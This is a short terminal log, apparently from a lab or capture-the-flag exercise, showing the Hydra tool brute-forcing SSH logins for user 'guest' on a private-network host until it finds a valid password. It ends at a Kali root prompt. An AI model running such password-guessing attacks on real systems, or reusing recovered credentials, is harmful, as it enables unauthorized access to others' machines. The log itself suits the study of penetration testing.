 [ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7d" - 188 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7e" - 189 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7f" - 190 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7g" - 191 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7h" - 192 of 262 [child 0] (0/0)
[STATUS] 19.20 tries/min, 192 tries in 00:10h, 70 to do in 00:04h, 2 active
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7i" - 193 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7j" - 194 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7k" - 195 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7l" - 196 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7m" - 197 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.1.107 - login "guest" - pass "k1ll0r7n" - 198 of 262 [child 0] (0/0)
[22][ssh] host: 192.168.1.107   login: guest   password: k1ll0r7n
[STATUS] attack finished for 192.168.1.107 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-18 22:28:37
root@kali:/home/caixin#